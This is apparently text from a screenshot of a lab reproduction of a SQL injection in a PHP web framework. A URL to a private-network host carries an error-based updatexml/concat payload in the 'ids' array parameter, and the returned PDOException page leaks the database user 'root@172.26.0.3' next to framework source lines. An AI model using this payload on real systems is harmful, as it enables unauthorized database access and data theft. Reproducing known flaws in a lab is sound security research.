 不安全 192.168.100.4/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@172.26.0.3'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**